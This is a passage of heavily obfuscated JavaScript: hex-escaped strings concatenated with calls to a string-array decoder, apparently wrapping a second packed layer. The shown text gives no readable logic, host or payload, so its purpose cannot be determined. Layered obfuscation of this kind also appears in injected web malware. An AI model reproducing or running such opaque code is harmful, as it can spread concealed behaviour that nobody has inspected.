eecfc('\x30\x78\x31\x30\x37\x37')+'\x27\x29\x2b\x32\x52\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x37')+_0x6eecfc('\x30\x78\x33\x63\x32')+_0x6eecfc('\x30\x78\x61\x34\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x37\x38\x61')+'\x2c\x36\x49\x2c\x36\x48\x2c\x33\x49\x29'+_0x6eecfc('\x30\x78\x62\x34\x34')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x34\x30\x31')+_0x6eecfc('\x30\x78\x63\x62\x37')+_0x6eecfc('\x30\x78\x37\x62\x35')+_0x6eecfc('\x30\x78\x31\x39\x36')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x6f\x5c\x5c\x33\x5c\x5c\x35\x5c\x27'+_0x6eecfc('\x30\x78\x37\x64\x61')+_0x6eecfc('\x30\x78\x31\x33\x64\x63')+'\x6e\x5c\x27\x29\x2b\x49\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+'\x42\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x62\x5c\x27\x29\x5b\x5c\x27\x5c'+'\x5c\x35\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c'+'\x44\x5c\x27\x5d\x28\x4a\x28\x37\x35\x2c'+_0x6eecfc('\x30\x78\x31\x39\x64')+_0x6eecfc('\x30\x78\x36\x65\x64')+_0x6eecfc('\x30\x78\x65\x35\x63')+_0x6eecfc('\x30\x78\x63\x64\x37')+'\x5c\x66\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c'+'\x36\x5c\x27\x5d\x28\x32\x64\x28\x5c\x27'+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x33\x62\x66')+_0x6eecfc('\x30\x78\x31\x63\x66')+_0x6eecfc('\x30\x78\x64\x33\x63')+_0x6eecfc('\x30\x78\x61\x34\x65')+_0x6eecfc('\x30\x78\x66\x37\x61')+_0x6eecfc('\x30\x78\x62\x39\x36')+'\x66\x28\x33\x4d\x2c\x32\x64\x28\x5c\x27'+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x64\x33\x62')+_0x6eecfc('\x30\x78\x33\x65\x61')+'\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x62\x65\x65')+'\x27\x29\x29\x2c\x36\x59\x3d\x32\x64\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x30\x61')+_0x6eecfc('\x30\x78\x31\x32\x34')+_0x6eecfc('\x30\x78\x31\x30\x31\x36')+_0x6eecfc('\x30\x78\x31\x35\x38\x32')+_0x6eecfc('\x30\x78\x35\x38\x63')+_0x6eecfc('\x30\x78\x66\x36\x39')+_0x6eecfc('\x30\x78\x66\x38\x61')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x33\x35\x37')+_0x6eecfc('\x30\x78\x33\x62\x39')+'\x38\x2c\x34\x35\x5b\x5c\x27\x5c\x5c\x65'+_0x6eecfc('\x30\x78\x66\x39\x35')+_0x6eecfc('\x30\x78\x61\x32\x32')+_0x6eecfc('\x30\x78\x37\x34\x64')+_0x6eecfc('\x30\x78\x35\x66\x38')+_0x6eecfc('\x30\x78\x36\x37\x63')+_0x6eecfc('\x30\x78\x31\x32\x37\x30')+_0x6eecfc('\x30\x78\x62\x63\x65')+_0x6eecfc('\x30\x78\x31\x32\x65\x65')+_0x6eecfc('\x30\x78\x31\x31\x32\x65')+_0x6eecfc('\x30\x78\x65\x34\x66')+_0x6eecfc('\x30\x78\x31\x31\x66\x35')+'\x3d\x3d\x3d\x5c\x27\x5c\x5c\x6e\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x33\x65')+_0x6eecfc('\x30\x78\x36\x62\x36')+_0x6eecfc('\x30\x78\x65\x34\x30')+_0x6eecfc('\x30\x78\x31\x31\x38\x33')+_0x6eecfc('\x30\x78\x35\x37\x36')+_0x6eecfc('\x30\x78\x31\x35\x38\x38')+_0x6eecfc('\x30\x78\x31\x31\x62\x62')+_0x6eecfc('\x30\x78\x31\x34\x39\x66')+_0x6eecfc('\x30\x78\x35\x61\x66')+_0x6eecfc('\x30\x78\x62\x61\x61')+_0x6eecfc('\x30\x78\x63\x38\x32'))+(_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x33\x32\x61')+_0x6eecfc('\x30\x78\x63\x31\x35')+'\x34\x35\x5b\x32\x79\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x31\x33\x39\x63')+'\x34\x35\x5b\x32\x79\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x31\x31')+_0x6eecfc('\x30\x78\x61\x38\x61')+_0x6eecfc('\x30\x78\x61\x63\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x33\x31')+'\x5b\x32\x79\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x33\x63\x31')+_0x6eecfc('\x30\x78\x65\x31\x38')+_0x6eecfc('\x30\x78\x31\x34\x32\x32')+_0x6eecfc('\x30\x78\x32\x66\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x36\x30\x64')+_0x6eecfc('\x30\x78\x31\x31\x38\x33')+_0x6eecfc('\x30\x78\x61\x66\x30')+_0x6eecfc('\x30\x78\x66\x32\x36')+_0x6eecfc('\x30\x78\x31\x31\x30\x30')+_0x6eecfc('\x30\x78\x31\x33\x35')+_0x6eecfc('\x30\x78\x62\x32')+_0x6eecfc('\x30\x78\x32\x63\x36')+_0x6eecfc('\x30\x78\x32\x34\x30')+_0x6eecfc('\x30\x78\x34\x61\x61')+'\x5c\x36\x5c\x5c\x63\x5c\x27\x29\x29\x29'+_0x6eecfc('\x30\x78\x61\x37\x63')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x30\x61\x32')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x64\x37\x34')+_0x6eecfc('\x30\x78\x64\x66\x33')+_0x6eecfc('\x30\x78\x39\x37\x35')+_0x6eecfc('\x30\x78\x32\x62\x61')+_0x6eecfc('\x30\x78\x62\x36\x30')+_0x6eecfc('\x30\x78\x65\x32\x33')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x64\x34\x32')+_0x6eecfc('\x30\x78\x61\x32\x38')+_0x6eecfc('\x30\x78\x31\x32\x33\x34')+_0x6eecfc('\x30\x78\x63\x35\x36')+_0x6eecfc('\x30\x78\x31\x35\x38\x63')+_0x6eecfc('\x30\x78\x38\x31\x31')+'\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x35\x39')+_0x6eecfc('\x30\x78\x32\x31\x36')+_0x6eecfc('\x30\x78\x31\x35\x38')+'\x5c\x62\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c'+'\x66\x5c\x5c\x35\x5c\x27\x29\x3b\x33\x31'+_0x6eecfc('\x30\x78\x31\x34\x62\x35')+_0x6eecfc('\x30\x78\x31\x33\x37\x33')+_0x6eecfc('\x30\x78\x33\x61\x39')+_0x6eecfc('\x30\x78\x62\x33\x62')+_0x6eecfc('\x30\x78\x33\x30\x32')+_0x6eecfc('\x30\x78\x39\x38\x34')+_0x6eecfc('\x30\x78\x31\x34\x31\x31')+_0x6eecfc('\x30\x78\x37\x31\x31')+_0x6eecfc('\x30\x78\x61\x30\x65')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x63\x62\x36')+_0x6eecfc('\x30\x78\x34\x62\x30')+_0x6eecfc('\x30\x78\x66\x33\x31')+_0x6eecfc('\x30\x78\x37\x62\x33')+'\x35\x5c\x27\x29\x29\x2c\x31\x66\x28\x33'+_0x6eecfc('\x30\x78\x31\x31\x64\x61')+_0x6eecfc('\x30\x78\x39\x62\x32')+_0x6eecfc('\x30\x78\x33\x37\x38')+_0x6eecfc('\x30\x78\x64\x39\x66')+_0x6eecfc('\x30\x78\x39\x38\x34')+_0x6eecfc('\x30\x78\x63\x64\x34')+_0x6eecfc('\x30\x78\x65\x32\x39')+'\x63\x3a\x5c\x27\x5c\x5c\x63\x5c\x27\x2c'+_0x6eecfc('\x30\x78\x36\x39\x37')+_0x6eecfc('\x30\x78\x31\x34\x34\x35')+_0x6eecfc('\x30\x78\x39\x64\x35')+_0x6eecfc('\x30\x78\x31\x33\x37\x33')+_0x6eecfc('\x30\x78\x62\x62')+_0x6eecfc('\x30\x78\x32\x30\x35')+_0x6eecfc('\x30\x78\x31\x32\x33\x33')+_0x6eecfc('\x30\x78\x37\x37\x66')+_0x6eecfc('\x30\x78\x31\x33\x37\x33')+_0x6eecfc('\x30\x78\x31\x32\x62\x62')+_0x6eecfc('\x30\x78\x36\x36\x34')+_0x6eecfc('\x30\x78\x38\x65\x65')+'\x5c\x5c\x6f\x5c\x27\x29\x2b\x33\x63\x29'+_0x6eecfc('\x30\x78\x66\x33\x31')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x6eecfc('\x30\x78\x66\x66\x31')+_0x6eecfc('\x30\x78\x62\x65\x31')+_0x6eecfc('\x30\x78\x65\x31\x37')+_0x6eecfc('\x30\x78\x31\x34\x65\x36')+'\x27\x21\x3d\x32\x34\x7c\x7c\x28\x33\x48'+_0x6eecfc('\x30\x78\x34\x64\x63')+_0x6eecfc('\x30\x78\x36\x66\x62')+'\x43\x5c\x27\x29\x5d\x28\x29\x5b\x31\x67'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x30\x36\x34'))+(_0x6eecfc('\x30\x78\x39\x61\x37')+_0x6eecfc('\x30\x78\x31\x33\x32\x37')+_0x6eecfc('\x30\x78\x35\x63\x62')+_0x6eecfc('\x30\x78\x36\x36\x62')+'\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x39\x64\x32')+_0x6eecfc('\x30\x78\x65\x61\x62')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x36\x5c\x5c\x38\x5c\x27\x29\x2c\x31\x67'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x64\x31\x39')+_0x6eecfc('\x30\x78\x31\x33\x38\x66')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x32\x31\x65')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c'+_0x6eecfc('\x30\x78\x35\x63\x39')+'\x2c\x32\x34\x3d\x31\x67\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+'\x33\x5c\x5c\x63\x5c\x27\x29\x29\x2c\x31'+_0x6eecfc('\x30\x78\x31\x33\x37\x33')+_0x6eecfc('\x30\x78\x64\x62\x61')+_0x6eecfc('\x30\x78\x34\x62\x36')+'\x5c\x5c\x63\x5c\x27\x3d\x3d\x33\x63\x26'+_0x6eecfc('\x30\x78\x34\x30\x64')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+'\x6b\x5c\x5c\x43\x5c\x27\x29\x5d\x28\x29'+'\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x65\x37')+'\x74\x5c\x27\x29\x5d\x28\x31\x67\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x34\x33\x32')+'\x5c\x27\x5c\x5c\x35\x5c\x27\x29\x2c\x34'+_0x6eecfc('\x30\x78\x39\x38\x32')+'\x5c\x27\x5d\x28\x31\x67\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x63\x37\x35')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x37\x5c\x5c\x79\x5c\x5c\x6e\x5c\x27'+'\x29\x2c\x4a\x20\x39\x48\x28\x29\x7b\x45'+_0x6eecfc('\x30\x78\x65\x39\x62')+_0x6eecfc('\x30\x78\x34\x39\x33')+_0x6eecfc('\x30\x78\x65\x39\x65')+'\x27\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x31\x30\x37\x39')+_0x6eecfc('\x30\x78\x31\x31\x38\x64')+_0x6eecfc('\x30\x78\x31\x35\x36\x39')+_0x6eecfc('\x30\x78\x65\x61\x31')+_0x6eecfc('\x30\x78\x62\x35\x66')+_0x6eecfc('\x30\x78\x31\x30\x65\x34')+_0x6eecfc('\x30\x78\x31\x31\x30\x64')+_0x6eecfc('\x30\x78\x36\x66\x39')+_0x6eecfc('\x30\x78\x38\x34\x39')+_0x6eecfc('\x30\x78\x31\x35\x30\x30')+_0x6eecfc('\x30\x78\x39\x61\x35')+'\x5c\x6b\x5c\x27\x29\x5d\x28\x29\x3e\x3d'+'\x37\x34\x3f\x33\x35\x5b\x31\x5a\x28\x5c'+_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x63\x65\x32')+'\x28\x31\x5a\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c'+_0x6eecfc('\x30\x78\x63\x34\x63')+_0x6eecfc('\x30\x78\x65\x38\x64')+_0x6eecfc('\x30\x78\x66\x38\x39')+_0x6eecfc('\x30\x78\x65\x32\x62')+_0x6eecfc('\x30\x78\x31\x30\x64\x61')+_0x6eecfc('\x30\x78\x32\x38\x35')+_0x6eecfc('\x30\x78\x31\x30\x38\x34')+_0x6eecfc('\x30\x78\x31\x30\x63\x61')+_0x6eecfc('\x30\x78\x31\x35\x38\x37')+_0x6eecfc('\x30\x78\x33\x37\x64')+_0x6eecfc('\x30\x78\x33\x39\x65')+_0x6eecfc('\x30\x78\x35\x30\x30')+_0x6eecfc('\x30\x78\x31\x34\x66\x34')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x37\x66\x62')+_0x6eecfc('\x30\x78\x65\x38\x64')+_0x6eecfc('\x30\x78\x62\x63\x66')+'\x27\x29\x29\x5b\x31\x5a\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+'\x33\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29'+_0x6eecfc('\x30\x78\x31\x31\x34\x63')+_0x6eecfc('\x30\x78\x33\x63\x31')+'\x74\x5c\x27\x29\x5d\x2d\x37\x33\x3f\x33'+'\x35\x5b\x31\x5a\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x36\x31\x63')+_0x6eecfc('\x30\x78\x38\x31\x33')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x65\x38\x36')+_0x6eecfc('\x30\x78\x32\x64\x62')+'\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c'+_0x6eecfc('\x30\x78\x64\x32\x61')+_0x6eecfc('\x30\x78\x31\x31\x35\x35')+_0x6eecfc('\x30\x78\x34\x34\x33')+'\x5c\x27\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c'+'\x70\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65'+'\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x69\x5c'+'\x27\x29\x7d\x29\x2c\x33\x35\x5b\x5c\x27'+'\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c'+_0x6eecfc('\x30\x78\x31\x30\x38\x37')+_0x6eecfc('\x30\x78\x64\x63\x31'))+(_0x6eecfc('\x30\x78\x32\x65\x63')+'\x57\x5b\x34\x6d\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x39\x61\x35')+_0x6eecfc('\x30\x78\x31\x30\x35\x35')+_0x6eecfc('\x30\x78\x38\x32\x36')+_0x6eecfc('\x30\x78\x35\x66\x34')+_0x6eecfc('\x30\x78\x31\x37\x31')+_0x6eecfc('\x30\x78\x32\x37\x66')+_0x6eecfc('\x30\x78\x64\x31')+_0x6eecfc('\x30\x78\x36\x62\x31')+'\x27\x29\x5d\x28\x29\x2c\x61\x49\x28\x34'+_0x6eecfc('\x30\x78\x64\x31')+_0x6eecfc('\x30\x78\x33\x32\x66')+'\x27\x29\x29\x5b\x34\x6d\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x35\x31\x33')+_0x6eecfc('\x30\x78\x39\x32\x65')+_0x6eecfc('\x30\x78\x34\x64\x34')+_0x6eecfc('\x30\x78\x32\x62\x30')+'\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c'+_0x6eecfc('\x30\x78\x62\x38\x32')+_0x6eecfc('\x30\x78\x66\x38\x32')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x33\x33\x64')+_0x6eecfc('\x30\x78\x31\x30\x30')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x39\x36\x64')+_0x6eecfc('\x30\x78\x31\x33\x64\x37')+_0x6eecfc('\x30\x78\x34\x36\x63')+_0x6eecfc('\x30\x78\x34\x65\x30')+_0x6eecfc('\x30\x78\x32\x35\x31')+_0x6eecfc('\x30\x78\x66\x36\x39')+'\x5c\x6f\x5c\x27\x29\x5d\x28\x32\x6c\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x33\x35\x63')+_0x6eecfc('\x30\x78\x33\x63\x36')+_0x6eecfc('\x30\x78\x62\x61\x61')+_0x6eecfc('\x30\x78\x62\x31\x62')+_0x6eecfc('\x30\x78\x31\x35\x31\x35')+_0x6eecfc('\x30\x78\x31\x33\x63\x36')+_0x6eecfc('\x30\x78\x34\x64\x63')+_0x6eecfc('\x30\x78\x33\x32\x32')+'\x74\x5c\x27\x29\x5d\x28\x31\x67\x28\x5c'+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x66\x37\x65')+_0x6eecfc('\x30\x78\x35\x31\x32')+_0x6eecfc('\x30\x78\x33\x62\x33')+_0x6eecfc('\x30\x78\x32\x31\x35')+_0x6eecfc('\x30\x78\x34\x38\x38')+'\x2b\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x63\x39')+_0x6eecfc('\x30\x78\x32\x62\x61')+_0x6eecfc('\x30\x78\x34\x30\x34')+'\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x38\x37\x33')+_0x6eecfc('\x30\x78\x38\x37\x39')+_0x6eecfc('\x30\x78\x31\x32\x39\x33')+_0x6eecfc('\x30\x78\x36\x31\x37')+_0x6eecfc('\x30\x78\x31\x32\x32\x31')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x36\x64\x66')+_0x6eecfc('\x30\x78\x31\x31\x31\x35')+_0x6eecfc('\x30\x78\x31\x66\x33')+_0x6eecfc('\x30\x78\x62\x32\x32')+_0x6eecfc('\x30\x78\x31\x33\x31\x66')+_0x6eecfc('\x30\x78\x35\x35\x64')+_0x6eecfc('\x30\x78\x63\x30\x36')+_0x6eecfc('\x30\x78\x63\x35\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x61\x62')+_0x6eecfc('\x30\x78\x63\x32\x38')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x38\x38\x62')+_0x6eecfc('\x30\x78\x31\x33\x65\x37')+_0x6eecfc('\x30\x78\x34\x36\x35')+_0x6eecfc('\x30\x78\x39\x32\x32')+_0x6eecfc('\x30\x78\x31\x30\x66\x38')+_0x6eecfc('\x30\x78\x31\x63\x65')+_0x6eecfc('\x30\x78\x31\x30\x35\x62')+_0x6eecfc('\x30\x78\x63\x37\x62')+_0x6eecfc('\x30\x78\x62\x65\x38')+_0x6eecfc('\x30\x78\x65\x39\x32')+'\x5c\x27\x29\x2c\x36\x55\x3d\x31\x66\x28'+_0x6eecfc('\x30\x78\x31\x32\x30\x37')+_0x6eecfc('\x30\x78\x31\x34\x34\x64')+_0x6eecfc('\x30\x78\x63\x34\x62')+_0x6eecfc('\x30\x78\x65\x65\x35')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x31\x39\x37')+_0x6eecfc('\x30\x78\x35\x64\x33')+_0x6eecfc('\x30\x78\x31\x32\x35\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x37\x5c\x5c\x37\x5c\x5c\x43\x5c\x27'+_0x6eecfc('\x30\x78\x37\x61\x66')+_0x6eecfc('\x30\x78\x31\x66\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x34\x35')+_0x6eecfc('\x30\x78\x31\x33\x35\x61')+'\x32\x6e\x3f\x32\x6e\x3a\x31\x4e\x28\x5c'+_0x6eecfc('\x30\x78\x37\x35\x30'))+('\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27\x29\x29'+'\x3f\x32\x6e\x3a\x31\x4e\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x38\x66\x62')+_0x6eecfc('\x30\x78\x62\x36\x37')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x34\x36\x66')+'\x35\x78\x26\x26\x28\x32\x6e\x3d\x31\x4e'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x63\x64\x63')+_0x6eecfc('\x30\x78\x38\x39\x64')+_0x6eecfc('\x30\x78\x33\x66\x61')+_0x6eecfc('\x30\x78\x31\x31\x61\x63')+_0x6eecfc('\x30\x78\x36\x65\x65')+_0x6eecfc('\x30\x78\x31\x32\x61\x32')+_0x6eecfc('\x30\x78\x63\x65\x62')+_0x6eecfc('\x30\x78\x64\x62\x31')+_0x6eecfc('\x30\x78\x36\x37\x61')+_0x6eecfc('\x30\x78\x62\x66\x32')+_0x6eecfc('\x30\x78\x62\x61\x61')+_0x6eecfc('\x30\x78\x65\x30\x64')+_0x6eecfc('\x30\x78\x34\x64\x65')+_0x6eecfc('\x30\x78\x34\x30\x37')+_0x6eecfc('\x30\x78\x38\x36\x39')+_0x6eecfc('\x30\x78\x31\x33\x39\x63')+_0x6eecfc('\x30\x78\x37\x38\x39')+'\x35\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x44'+_0x6eecfc('\x30\x78\x31\x30\x37\x63')+_0x6eecfc('\x30\x78\x37\x31\x62')+_0x6eecfc('\x30\x78\x65\x30\x37')+_0x6eecfc('\x30\x78\x31\x34\x35\x65')+_0x6eecfc('\x30\x78\x63\x62\x37')+_0x6eecfc('\x30\x78\x63\x31\x30')+_0x6eecfc('\x30\x78\x31\x30\x63\x64')+'\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6b'+_0x6eecfc('\x30\x78\x31\x35\x36\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x38\x61')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x37\x36')+_0x6eecfc('\x30\x78\x33\x62\x35')+_0x6eecfc('\x30\x78\x31\x30\x38\x61')+_0x6eecfc('\x30\x78\x31\x32\x33\x37')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x37\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27'+_0x6eecfc('\x30\x78\x39\x38\x62')+_0x6eecfc('\x30\x78\x62\x36\x30')+_0x6eecfc('\x30\x78\x37\x32\x34')+_0x6eecfc('\x30\x78\x31\x31\x31\x33')+_0x6eecfc('\x30\x78\x64\x37\x65')+'\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x61\x34')+_0x6eecfc('\x30\x78\x35\x34\x65')+_0x6eecfc('\x30\x78\x31\x34\x35\x61')+_0x6eecfc('\x30\x78\x63\x63\x33')+_0x6eecfc('\x30\x78\x31\x33\x38\x62')+_0x6eecfc('\x30\x78\x36\x32\x64')+'\x4a\x5c\x5c\x31\x33\x5c\x27\x2b\x5c\x27'+_0x6eecfc('\x30\x78\x31\x31\x65\x65')+'\x29\x5b\x49\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x31\x35\x36\x31')+_0x6eecfc('\x30\x78\x33\x62\x64')+_0x6eecfc('\x30\x78\x34\x61\x32')+_0x6eecfc('\x30\x78\x39\x61\x30')+_0x6eecfc('\x30\x78\x65\x33\x65')+_0x6eecfc('\x30\x78\x31\x34\x35\x39')+_0x6eecfc('\x30\x78\x38\x35\x37')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x33\x62\x66')+_0x6eecfc('\x30\x78\x31\x32\x37\x36')+_0x6eecfc('\x30\x78\x31\x30\x65\x30')+_0x6eecfc('\x30\x78\x63\x30\x63')+_0x6eecfc('\x30\x78\x37\x39\x39')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e'+_0x6eecfc('\x30\x78\x32\x33\x62')+_0x6eecfc('\x30\x78\x64\x30\x66')+_0x6eecfc('\x30\x78\x62\x65\x38')+_0x6eecfc('\x30\x78\x65\x39\x32')+_0x6eecfc('\x30\x78\x64\x61\x65')+_0x6eecfc('\x30\x78\x34\x39\x38')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x62\x30\x35')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x37\x5c\x5c\x33\x5c\x5c\x68\x5c\x27'+_0x6eecfc('\x30\x78\x39\x66\x62')+_0x6eecfc('\x30\x78\x62\x36\x30')+'\x5c\x5c\x42\x5c\x27\x29\x5d\x28\x4a\x28'+_0x6eecfc('\x30\x78\x63\x32\x65')+_0x6eecfc('\x30\x78\x34\x34\x39')+_0x6eecfc('\x30\x78\x61\x66\x34')+'\x5c\x62\x5c\x5c\x32\x67\x5c\x5c\x68\x5c'+_0x6eecfc('\x30\x78\x32\x36\x39')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x38\x36\x66')+_0x6eecfc('\x30\x78\x63\x37\x38')+_0x6eecfc('\x30\x78\x65\x37')+'\x74\x5c\x27\x29\x5d\x28\x31\x73\x28\x5c'+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x36\x39\x63')+_0x6eecfc('\x30\x78\x62\x61\x64'))+('\x28\x55\x29\x2c\x36\x4f\x3d\x35\x62\x5b'+_0x6eecfc('\x30\x78\x31\x34\x32\x33')+_0x6eecfc('\x30\x78\x34\x37\x61')+_0x6eecfc('\x30\x78\x32\x30\x32')+_0x6eecfc('\x30\x78\x31\x34\x30')+'\x5c\x74\x5c\x5c\x43\x5c\x27\x29\x2b\x5c'+'\x27\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29'+_0x6eecfc('\x30\x78\x64\x36\x36')+'\x36\x7a\x3d\x35\x62\x5b\x31\x73\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x32\x65\x30')+_0x6eecfc('\x30\x78\x66\x36\x36')+_0x6eecfc('\x30\x78\x31\x33\x62\x35')+_0x6eecfc('\x30\x78\x31\x36\x31')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x63\x37\x32')+_0x6eecfc('\x30\x78\x37\x34\x34')+_0x6eecfc('\x30\x78\x31\x30\x65\x37')+_0x6eecfc('\x30\x78\x34\x66\x36')+_0x6eecfc('\x30\x78\x37\x32\x66')+_0x6eecfc('\x30\x78\x36\x38\x62')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x39\x61\x36')+_0x6eecfc('\x30\x78\x31\x33\x33\x31')+_0x6eecfc('\x30\x78\x31\x33\x66\x62')+_0x6eecfc('\x30\x78\x65\x35\x38')+_0x6eecfc('\x30\x78\x62\x31\x33')+_0x6eecfc('\x30\x78\x33\x39\x31')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x37\x5c\x5c\x42\x5c\x5c\x6b\x5c\x27\x29'+_0x6eecfc('\x30\x78\x65\x35\x33')+_0x6eecfc('\x30\x78\x39\x66\x32')+_0x6eecfc('\x30\x78\x31\x33\x61\x65')+_0x6eecfc('\x30\x78\x37\x37\x30')+'\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x35\x39')+_0x6eecfc('\x30\x78\x32\x30\x32')+_0x6eecfc('\x30\